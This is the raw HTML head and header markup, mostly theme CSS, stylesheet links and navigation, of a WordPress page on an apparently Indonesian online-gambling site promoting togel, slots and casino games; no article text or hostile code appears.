!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://diddy-rascals.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://diddy-rascals.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=2.0.40' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://diddy-rascals.com/wp-content/themes/morenews/style.min.css?ver=2.0.40' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

        body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
        }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
                background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message, 
            .frm_style_formidable-style.with_frm_style input[type=submit], 
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button], 
            .frm_style_formidable-style.with_frm_style .frm_submit button, 
            .frm_form_submit_style, 
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled, 
            .woocommerce #respond input#submit:disabled, 
            .woocommerce #respond input#submit:disabled[disabled], 
            .woocommerce a.button.disabled, 
            .woocommerce a.button:disabled, 
            .woocommerce a.button:disabled[disabled], 
            .woocommerce button.button.disabled, 
            .woocommerce button.button:disabled, 
            .woocommerce button.button:disabled[disabled], 
            .woocommerce input.button.disabled, 
            .woocommerce input.button:disabled, 
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before, 
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after, 
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before, 
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background), 
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #BF0A30;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
                background-color: #BF0A30 !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover, 
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover, 
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover, 

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #BF0A30;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
                border-color: #BF0A30;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
                border-left-color: #BF0A30;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
                border-right-color: #BF0A30;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
                border-top-color: #BF0A30;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
                border-bottom-color: #BF0A30;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover, 
            .aft-dark-mode .widget ul.menu >li a:hover, 
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover, 
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,
            body.aft-default-mode .site-footer .tagcloud a:hover,
            body.aft-dark-mode .site-footer .tagcloud a:hover,
            body.aft-default-mode .site-footer .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .site-footer .wp-block-tag-cloud a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover, 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-default-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .site-footer .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-default-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-default-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .site-footer .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .site-footer .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body .site-footer .secondary-footer a:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#BF0A30;
            }

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #BF0A30;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #BF0A30;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #BF0A30;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #BF0A30;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #BF0A30;
                }
            }
          


                    .site-title {
            font-family: Oswald , sans-serif;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1300px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }

/*# sourceURL=morenews-style-inline-css */
</style>
<link rel='stylesheet' id='centralnews-css' href='https://diddy-rascals.com/wp-content/themes/centralnews/style.css?ver=2.0.40' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:400,700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://diddy-rascals.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://diddy-rascals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://diddy-rascals.com/wp-content/themes/morenews/assets/background-script.js?ver=2.0.40" id="morenews-background-script-js"></script>
<link rel="https://api.w.org/" href="https://diddy-rascals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diddy-rascals.com/wp-json/wp/v2/posts/1071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diddy-rascals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diddy-rascals.com/?p=1071' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/?amp=1">        <style type="text/css">
            
            body .af-header-image.data-bg:before{
                opacity:0;
            }
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="amphtml" href="https://diddy-rascals.com/olxtoto-bandar-togel-toto-macau-dapat-dipercaya-2022-tadu-raya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-1071 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-centralnews aft-default-mode aft-header-layout-centered header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">

    
    
    <div id="page" class="site af-whole-wrapper">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        
    <header id="masthead" class="header-layout-centered morenews-header">
        
    <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    <div class="date-bar-left">
                              <span class="topbar-date">
        January 19, 2026      </span>
                        </div>
                </div>
                <div class="top-bar-right col-2">
                    <div class="aft-small-social-menu">
                                                  </div>
                </div>
            </div>
        </div>
    </div>
<div class="mid-header-wrapper " >

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                        <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://diddy-rascals.com/" class="site-title-anchor" rel="home">Diddyrascals</a>
        </p>
      
              <p class="site-description">Strategi Terbaik untuk Menang di Slot Online</p>
          </div>

                </div>
            </div>
        </div>
    </div>

            <div class="below-mid-header">
            <div class="container-wrapper">
                <div class="header-promotion">
                                    </div>
            </div>
        </div>
    
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-9816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9816"><a href="https://diddy-rascals.com/">Home</a></li>
<li id="menu-item-9825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9825"><a href="https://diddy-rascals.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9826"><a href="https://diddy-rascals.com/category/judi-olxtoto/">Judi olxtoto</a></li>
<li id="menu-item-9827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9827"><a href="https://diddy-rascals.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9828"><a href="https://diddy-rascals.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9829"><a href="https://diddy-rascals.com/category/sabung-ayam/">Sabung ayam</a></li>
<li id="menu-item-9830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9830"><a href="https://diddy-rascals.com/category/slot-online/">Slot Online</a></li>
